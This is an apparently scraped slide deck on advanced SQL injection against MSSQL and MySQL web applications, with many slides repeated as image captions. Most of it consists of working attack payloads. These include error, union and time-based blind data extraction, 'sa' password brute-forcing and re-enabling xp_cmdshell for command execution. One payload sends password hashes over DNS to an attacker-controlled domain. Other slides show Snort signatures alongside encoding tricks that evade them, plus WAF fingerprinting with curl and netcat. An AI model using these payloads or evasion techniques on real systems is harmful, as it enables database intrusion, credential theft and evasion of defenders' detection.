- 70. Signature Based IDS (3-5)Signature 3-5alert tcp any any -> $HTTP_SERVERS $HTTP_PORTS (msg: “SQL Injection SELECT statement”; flow: to_server, established; pcre:”/select.*from.*(\-\-|\/\*|\#)/i”; sid: 2; rev: 1;)alert tcp any any -> $HTTP_SERVERS $HTTP_PORTS (msg: “SQL Injection UNIONstatement”; flow: to_server, established; pcre:”/union.*(\-\-|\/\*|\#)/i”; sid: 3; rev: 1;)Bypass Techniques:http://[site]/page.asp?id=2 or 2 in (%73%65%6C%65%63%74%20%75%73%65%72)%2D%2D http://[site]/page.asp?id=2 or 2 in (select user)--http://[site]/page.asp?id=-2 %55%4E%49%4F%4E%20%41%4C%4C%20%73%65%6C%65%63%74%201,2,3,(%73%65%6C%65%63%74%20%75%73%65%72),5,6,7%2D%2D http://[site]/page.asp?id=-2 UNION ALL select 1,2,3,(select user),5,6,7--....c'mon everyone name some moreSignature Negatives- Although sigs 3-5 are much better, they don't consider the attacker may use different encoding types such as hexStrategic Security, Inc. © http://www.strategicsec.com/
- 71. Signature Based IDS (6-7)Signature 6alert tcp any any -> $HTTP_SERVERS $HTTP_PORTS (msg: “SQL Injection SELECT statement”; flow: to_server, established; pcre:”/(s|%73)(e|%65)(l|%6C)(e|%65)(c|%63)(t|%74).*(f|%66)(r|%72)(o|%6F)(m|%6D).*(\-\-|\/\*|\#)/i”; sid: 2; rev2;)Signature 7alert tcp any any -> $HTTP_SERVERS $HTTP_PORTS (msg: “SQL Injection SELECT statement”; flow: to_server, established; pcre:”/(s|%73|%53)(e|%65|%45)(l|%6C|%4C)(e|%65|%45)(c|%63|%43)(t|%74|%45).*(f|%66|%46)(r|%72|%52)(o|%6F|%4F)(m|%6D|%4D).*(\-\-|\/\*|\#)/i”; sid: 2; rev: 3;)At least signature 7 takes into account case sensitivity with hex encoding.But.....There are always other encoding types that the attacker can use...Strategic Security, Inc. © http://www.strategicsec.com/
- 72. Practice Your Kung Fu: PHPIDSStrategic Security, Inc. © http://www.strategicsec.com/
- 73. Practice Your Kung Fu: PHPIDSStrategic Security, Inc. © http://www.strategicsec.com/

- 74. Signature Based IDSThe real trick for each of these techniques is to understand that this is just like IDS evasion in the service based exploitation side of the house. You have to make sure that your attack actually works. It's easy to bypass an IDS, but you can just as easily end up with your attack bypassing the IDS, but not working at all. With this in mind you can mix/match the IDS evasion tricks - it's just a matter of understanding the regex in use.http://[site]/page.asp?id=2%20or%202%20in%20(/*IDS*/%73/*evasion*/%65/*is*/%6C/*easy*/%65/*just*/%63/*ask*/%74/*j0e*/%20%75/*to*/%73/*teach*/%65/*you*/%72/*how*/)%2D%2DWhat is passed to the dbhttp://[site]/page.asp?id=2 or 2 in (select user)-- in comments ("IDS evasion is easy just ask j0e to teach you how")Strategic Security, Inc. © http://www.strategicsec.com/
- 75. Identifying Web Application FirewallsWAFs are surprisingly easy to detect?Generally you just have to send 1 valid request, and one malicious request and diff the response.Malicious tends to be any HTTP request that has a payload that contains things like:' “ < ? # - | ^ *Strategic Security, Inc. © http://www.strategicsec.com/
- 76. Identifying Web Application FirewallsHow can you determine if the target host has deployed a WAF?Curlcurl -i http://targetcompany.com/cmd.exe | grep "501 Method"Netcat$ (echo "GET /cmd.exe HTTP/1.1"; echo "Host: targetcompany.com"; echo) | nctargetcompany.com | grep "501 Method Not Implemented"If the server responds with error code “501 Method Not Implemented” then it is running mod_security.Curlcurl -ihttp://www.targetcompany.com/%27HTTP/1.1 999 No HackingServer: WWW Server/1.1Strategic Security, Inc. © http://www.strategicsec.com/
- 77. Identifying Web Application FirewallsHow can you determine if the target host has deployed a WAF?Gary O'Leary-Steelehttp://packetstormsecurity.org/web/unicode-fun.txt[j0e@LinuxLaptop toolz]$ ruby unicode-fun.rbEnter string to URL Unicode:<script>alert('XSS')</script>%u003c%uff53%uff43%uff52%uff49%uff50%uff54%u003e%uff41%uff4c%uff45%uff52%uff54%uff08%u02b9%uff38%uff33%uff33%u02b9%uff09%u003c%u2215%uff53%uff43%uff52%uff49%uff50%uff54%u003eCurlcurl -ihttp://www.targetcompany.com/3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%27%58%53%53%27%29%3c%2f%73%63%72%69%70%74%3eHTTP/1.1 404 Not FoundDate: Sat, 14 Mar 2009 19:13:10 GMTServer: ApacheStrategic Security, Inc. © http://www.strategicsec.com/
- 78. Identifying Web Application FirewallsHow can you determine if the target host has deployed a WAF?Curlcurl -i http://www.targetcompany.com/3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%27%58%53%53%27%29%3c%2f%73%63%72%69%70%74%3eHTTP/1.1 200 Condition InterceptedDate: Sun, 15 Mar 2009 01:42:01 GMTServer: ApacheStrategic Security, Inc. © http://www.strategicsec.com/
- 79. DotNet Defender WAFStrategic Security, Inc. © http://www.strategicsec.com/
- 80. Bypassing DotNet DefenderStrategic Security, Inc. © http://www.strategicsec.com/
- 81. DotNet DefenderStrategic Security, Inc. © http://www.strategicsec.com/
- 82. Dumping Admin PW – sorry DotNet DefenderStrategic Security, Inc. © http://www.strategicsec.com/
- 83. Basic ReferencesSQL Tutorials:http://www.sql-tutorial.net/SQL Injection Tutorialshttp://www.securitydocs.com/library/3587http://www.astalavista.com/index.php?section=docsys&cmd=details&id=42SQL Injection Cheatsheets:http://pentestmonkey.net/blog/mssql-sql-injection-cheat-sheet/http://pentestmonkey.net/blog/mysql-sql-injection-cheat-sheet/Strategic Security, Inc. © http://www.strategicsec.com/
- 84. References For This PresentationLots, and lots, and lots of late nights with rum and coke at my side...Paul Battista's ToorCon 9 Presentationhttp://www.securityexperiment.com/se/documents/Overlooked%20SQL%20Injection%2020071021.pdfBrad Warneck's GCIA Paperhttp://www.giac.org/certified_professionals/practicals/gcia/1231.phpStrategic Security, Inc. © http://www.strategicsec.com/
- 85. Holla @ Me....You want the presentation????? Buy me a rum and coke or email me....You can contact me at:Email: joe@securitysec.comTwitter: http://twitter.com/j0emccrayLinkedIn: http://www.linkedin.com/in/joemccrayStrategic Security, Inc. © http://www.strategicsec.com/
















![Inband:Data is extracted using the same channel that is used to inject the SQL code.This is the most straightforward kind of attack, in which the retrieved data is presented directly in the application web pageSo this is our Error-Based, and Union-Based SQL Injectionshttp://[site]/page.asp?id=1 or 1=convert(int,(USER))--Syntax error converting the nvarchar value '[j0e]' to a column of data type int.Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-19-320.jpg)
![Out-of-band:Data is retrieved using a different channel (e.g.: an email with the results of the query is generated and sent to the tester).This is another way of getting the data out of the server (such as http, or dns).http://[site]/page.asp?id=1;declare @host varchar(800); select @host = name + '-' + master.sys.fn_varbintohexstr(password_hash) + '.2.pwn3dbyj0e.com' from sys.sql_logins; exec('xp_fileexist ''\\' + @host + '\c$\boot.ini''');--Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-20-320.jpg)
![Inferential:If the application returns an error message generated by an incorrect query, then it is easy to reconstruct the logic of the original query and therefore understand how to perform the injection correctly. However, if the application hides the error details, then the tester must be able to reverse engineer the logic of the original query. The latter case is known as "Blind SQL Injection".http://[site]/page.asp?id=1;if+not(select+system_user)+<>+'sa'+waitfor+delay+'0:0:10'--Ask it if it's running as 'sa'Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-21-320.jpg)







![Determine the Injection TypeIs it integer or string based?Integer Injection:http://[site]/page.asp?id=1 having 1=1--Column '[COLUMN NAME]' is invalid in the select list because it is notcontained in an aggregate function and there is no GROUP BY clause.String Injection:http://[site]/page.asp?id=x' having 1=1--Column '[COLUMN NAME]' is invalid in the select list because it is notcontained in an aggregate function and there is no GROUP BY clause.Determining this is what determines if you need a ' or not.Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-31-320.jpg)
![Error-Based SQL Injection Syntax for extracting the USERhttp://[site]/page.asp?id=1 or 1=convert(int,(USER))--Syntax error converting the nvarchar value '[DB USER]' to a column ofdata type int.Grab the database user with USERGrab the database name with DB_NAMEGrab the servername with @@servernameGrab the Windows/OS version with @@versionStrategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-33-320.jpg)
![Union-Based SQL Injection Syntax for extracting the USERhttp://[site]/page.asp?id=1 UNION SELECT ALL 1--All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.http://[site]/page.asp?id=1 UNION SELECT ALL 1,2--All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.http://[site]/page.asp?id=1 UNION SELECT ALL 1,2,3--All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.http://[site]/page.asp?id=1 UNION SELECT ALL 1,2,3,4--NO ERRORhttp://[site]/page.asp?id=null UNION SELECT ALL 1,USER,3,4--Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-34-320.jpg)
![Blind SQL Injection Syntax for extracting the USER3 - Total Charactershttp://[site]/page.asp?id=1; IF (LEN(USER)=1) WAITFOR DELAY '00:00:10'--Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (LEN(USER)=2) WAITFOR DELAY '00:00:10'--Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (LEN(USER)=3) WAITFOR DELAY '00:00:10'-- Valid page returns after 10 second delayStrategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-35-320.jpg)

![Blind SQL Injection Syntax for extracting the USERD - 1st Characterhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))>97) WAITFOR DELAY '00:00:10'Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=98) WAITFOR DELAY '00:00:10'--Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=99) WAITFOR DELAY '00:00:10'--Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=100) WAITFOR DELAY '00:00:10'-- Valid page returns after 10 second delayStrategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-37-320.jpg)
![Blind SQL Injection Syntax for extracting the USERB - 2nd Characterhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),2,1)))>97) WAITFOR DELAY '00:00:10'--Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),2,1)))=98) WAITFOR DELAY '00:00:10'-- (+10 seconds)Valid page returns after 10 second delayStrategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-38-320.jpg)
![Blind SQL Injection Syntax for extracting the USERO - 3rd Characterhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),3,1)))>97) WAITFOR DELAY '00:00:10'-- Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),3,1)))>98) WAITFOR DELAY '00:00:10'--Valid page returns immediately.....and so onhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),3,1)))=111) WAITFOR DELAY '00:00:10'-- Valid page returns after 10 second delayDatabase User = DBOStrategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-39-320.jpg)

![Column number enumerationhttp://[site]/page.php?id=1 order by 10/* <-- gives Unknown column ‘10'in 'order clause'http://[site]/page.php?id=1 order by 5/* <-- gives a valid pagehttp://[site]/page.php?id=1 order by 6/* <-- gives Unknown column '6' in'order clause'So now we know there are 5 columns. By the way you can do this with MSSQL as well.Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-42-320.jpg)
![Building the unionhttp://[site]/page.php?id=1 union all select 1,2,3,4,5/* <-- gives a valid pageChange the first part of the query to a null or negative value so we can see what field will echo data back to us.http://[site]/page.php?id=-1 union all select 1,2,3,4,5/* <-- gives a valid page but with the number 2, and 3 on it orhttp://[site]/page.php?id=null union all select 1,2,3,4,5/* <-- gives a valid page but with the number 2, and 3 on itNow we know that column numbers 2 and 3 will echo data back to us.Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-43-320.jpg)
![Building the union http://[site]/page.php?id=null union all select 1,2,3,4,5,6,7/*http://[site]/page.php?id=null union all select 1,2,user(),4,5,@@version,7/*Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-44-320.jpg)
![Information Gatheringhttp://[site]/page.php?id=null union all select 1,user(),3,4,5/*http://[site]/page.php?id=null union all select 1,2,database(),4,5/*http://[site]/page.php?id=null union all select 1,@@version,@@datadir,4,5/*Grab the database user with user()Grab the database name with database()Grab the database version with @@versionGrab the database data directory with @@datadirStrategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-45-320.jpg)
![Basic SQLI Attack MethodsError-Based SQL Injectionhttp://[site]/page.asp?id=2 or 1 in (select @@version)--Obtaining the version of the OShttp://[site]/page.asp?id=2 or 1 in (select @@servername)--Obtaining the hostname of the serverhttp://[site]/page.asp?id=2 or 1 in (select user)--Obtaining the userhttp://[site]/page.asp?id=2 or 1 in (select db_name(N))--Obtaining the database name(s). N = start with 0 and keep incrementingStrategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-46-320.jpg)
![Basic SQLI Attack MethodsUnion-Based SQL Injectionhttp://[site]/page.asp?id=1 UNION SELECT ALL 1--All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.http://[site]/page.asp?id=1 UNION SELECT ALL 1,2--http://[site]/page.asp?id=1 UNION SELECT ALL 1,2,3--http://[site]/page.asp?id=1 UNION SELECT ALL 1,2,3,4--NO ERRORYou should receive the error with each request, errors not shown to make room for the slideStrategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-47-320.jpg)
![Basic SQLI Attack MethodsUnion-Based SQL Injection Cont. (1)http://[site]/page.asp?id=-1 UNION SELECT ALL 1,2,3,4--http://[site]/page.asp?id=null UNION SELECT ALL 1,2,3,4--Look for 1 or even a few numbers to display on the pageThese numbers that are displayed on the page are the column numbers you can use for extracting date. Let's say that we see columns 2, and 3 displayed on the screen.http://[site]/page.asp?id=-1 UNION SELECT ALL 1,user(),3,4--http://[site]/page.asp?id=null UNION SELECT ALL 1,2,@@version,4--Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-48-320.jpg)

![Basic SQLI Attack MethodsTime-Based Blind SQL Injectionhttp://[site]/page.asp?id=1;waitfor+delay+'0:0:5';--See if it takes 5 seconds to return the page. If it does, then you can ask it questions.http://[site]/page.asp?id=1;if+not(substring((select+@@version),%,1)+<>+5)+waitfor+delay+'0:0:5';--Ask it if he is running SQL Server 2000http://[site]/page.asp?id=1;if+not(select+system_user)+<>+'sa'+waitfor+delay+'0:0:5'--Ask it if it's running as 'sa'http://[site]/page.asp?id=1;if+is_srvrolemember('sysadmin')+>+0+waitfor+delay+'0:0:5';--Ask it if the current user a member of the sysadmin groupStrategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-50-320.jpg)



![Privilege EscalationStep 1: Brute-Force the 'sa' passwordhttp://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'JOE','waitfor delay ''0:0:50'';select 1;');&a=1http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'joe','waitfor delay ''0:0:50'';select 1;');&a=1http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'j0e','waitfor delay ''0:0:50'';select 1;');&a=1Key point to remember is that we used time-based blind sqli to enumerate the sa account password length. This is a great aid in bruteforcing.Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-56-320.jpg)
![Privilege EscalationStep 2: Add current user to admin grouphttp://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'j0e','exec master..sp_addsrvrolemember ''sa'',''sysadmin'';select 1');&a=1Key point to remember is that we used time-based blind sqli to enumerate the sa account password length. This is a great aid in bruteforcing.Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-57-320.jpg)
![Privilege EscalationStep 3: Recreate the xp_cmdshell stored procedureMSSQL Server 2000http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'j0e','select 1;exec master..sp_dropextendedproc ''xp_cmdshell'';')&a=1http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'j0e','select 1;DECLARE @result int,@OLEResult int,@RunResult int,@ShellID int EXECUTE @OLEResult=sp_OACreate ''WScript.Shell'',@ShellID OUT IF @OLEResult<>0 SELECT @result=@OLEResult IF @OLEResult<>0 RAISERROR(''CreateObject %0X'',14,1,@OLEResult) EXECUTE @OLEResult=sp_OAMethod @ShellID,''Run'',Null,''ping -n 8 127.0.0.1'',0,1IF @OLEResult<>0 SELECT @result=@OLEResult IF @OLEResult<>0 RAISERROR (''Run %0X'',14,1,@OLEResult) EXECUTE @OLEResult=sp_OADestroy @ShellID');&a=1Remember to correctly identify the backend version as this step because MS SQL 2000 handle this differently than MS SQL 2005Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-58-320.jpg)
![Privilege EscalationStep 3: Recreate the xp_cmdshell stored procedureMSSQL Server 2005 (re-enabling xp_cmdshell)http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'j0e','select 1;exec master..sp_configure ''show advanced options'',1;reconfigure;exec master..sp_configure ''xp_cmdshell'',1;reconfigure')&a=1 http://[site]/page.asp?id=1;exec master..sp_configure 'show advanced options',1;reconfigure;exec master..sp_configure 'ole automation procedures',1;reconfigure;&a=1Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-60-320.jpg)



![Restrictive BlacklistServer-side Alphanumeric Filterhttp://[site]/page.asp?id=2 or 1 like 1Here we are doing an “or true,” although this time we are using the “like” comparison instead of the “=” sign. We can use this same technique for the other variants such as “and 1 like 1” or “and 1 like 2”http://[site]/page.asp?id=2 and 1 like 1http://[site]/page.asp?id=2 and 1 like 2Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-64-320.jpg)


![Signature Based IDS (1)Signature 1alert tcp any any -> $HTTP_SERVERS $HTTP_PORTS (msg: “SQL Injection attempt”;flow: to_server, established; content: “' or 1=1 --”; nocase; sid: 1; rev:1;)Bypass Techniques:http://[site]/page.asp?id=2 or 2=2--http://[site]/page.asp?id=2 or 1<2--http://[site]/page.asp?id=2 or 1 like 1--http://[site]/page.asp?id=2 /**/or /**/2/**/=/**/2--....c'mon everyone name some moreSignature Negatives- Having the ' in the signature will cause you to miss attacks that don't utilize the '- 1=1 is not the only way to create a query that returns "true" (ex: 2=2, 1<2, etc)If this signature is so easily bypassed, what is it actually good for?Answer:It's great for automated tools and kiddiesStrategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-67-320.jpg)

![Signature Based IDS (2)Signature 2alert tcp any any -> $HTTP_SERVERS $HTTP_PORTS (msg: “SQL Injection attempt”;flow: to_server, established; pcre: “/(and|or) 1=1 (\-\-|\/\*|\#)/i”; sid: 1; rev:2;)Bypass Techniques:http://[site]/page.asp?id=2 or 2=2%2D%2D http://[site]/page.asp?id=2 or 1<2%2D%2Dhttp://[site]/page.asp?id=2 or 1 like 1%2D%2Dhttp://[site]/page.asp?id=2 /**/or /**/2/**/=/**/2%2D%2D....c'mon everyone name some moreSignature Negatives- 1=1 is not the only way to create a query that returns "true" (ex: 2=2, 1<2, etc)- Comments like pretty much anything else can be represented in other encoding type (ex: (%2D%2D = --)- It is possible to attack an sql injection vulnerability without using commentsIf this signature is so easily bypassed, what is it actually good for?Answer:Again, it's great for automated tools and kiddiesStrategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-69-320.jpg)
![Signature Based IDS (3-5)Signature 3-5alert tcp any any -> $HTTP_SERVERS $HTTP_PORTS (msg: “SQL Injection SELECT statement”; flow: to_server, established; pcre:”/select.*from.*(\-\-|\/\*|\#)/i”; sid: 2; rev: 1;)alert tcp any any -> $HTTP_SERVERS $HTTP_PORTS (msg: “SQL Injection UNIONstatement”; flow: to_server, established; pcre:”/union.*(\-\-|\/\*|\#)/i”; sid: 3; rev: 1;)Bypass Techniques:http://[site]/page.asp?id=2 or 2 in (%73%65%6C%65%63%74%20%75%73%65%72)%2D%2D http://[site]/page.asp?id=2 or 2 in (select user)--http://[site]/page.asp?id=-2 %55%4E%49%4F%4E%20%41%4C%4C%20%73%65%6C%65%63%74%201,2,3,(%73%65%6C%65%63%74%20%75%73%65%72),5,6,7%2D%2D http://[site]/page.asp?id=-2 UNION ALL select 1,2,3,(select user),5,6,7--....c'mon everyone name some moreSignature Negatives- Although sigs 3-5 are much better, they don't consider the attacker may use different encoding types such as hexStrategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-70-320.jpg)


![Signature Based IDSThe real trick for each of these techniques is to understand that this is just like IDS evasion in the service based exploitation side of the house. You have to make sure that your attack actually works. It's easy to bypass an IDS, but you can just as easily end up with your attack bypassing the IDS, but not working at all. With this in mind you can mix/match the IDS evasion tricks - it's just a matter of understanding the regex in use.http://[site]/page.asp?id=2%20or%202%20in%20(/*IDS*/%73/*evasion*/%65/*is*/%6C/*easy*/%65/*just*/%63/*ask*/%74/*j0e*/%20%75/*to*/%73/*teach*/%65/*you*/%72/*how*/)%2D%2DWhat is passed to the dbhttp://[site]/page.asp?id=2 or 2 in (select user)-- in comments ("IDS evasion is easy just ask j0e to teach you how")Strategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-74-320.jpg)


![Identifying Web Application FirewallsHow can you determine if the target host has deployed a WAF?Gary O'Leary-Steelehttp://packetstormsecurity.org/web/unicode-fun.txt[j0e@LinuxLaptop toolz]$ ruby unicode-fun.rbEnter string to URL Unicode:<script>alert('XSS')</script>%u003c%uff53%uff43%uff52%uff49%uff50%uff54%u003e%uff41%uff4c%uff45%uff52%uff54%uff08%u02b9%uff38%uff33%uff33%u02b9%uff09%u003c%u2215%uff53%uff43%uff52%uff49%uff50%uff54%u003eCurlcurl -ihttp://www.targetcompany.com/3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%27%58%53%53%27%29%3c%2f%73%63%72%69%70%74%3eHTTP/1.1 404 Not FoundDate: Sat, 14 Mar 2009 19:13:10 GMTServer: ApacheStrategic Security, Inc. © http://www.strategicsec.com/](https://image.slidesharecdn.com/AdvancedSQLInjectionv2-123514735596-phpapp01/85/Advanced-SQL-Injection-77-320.jpg)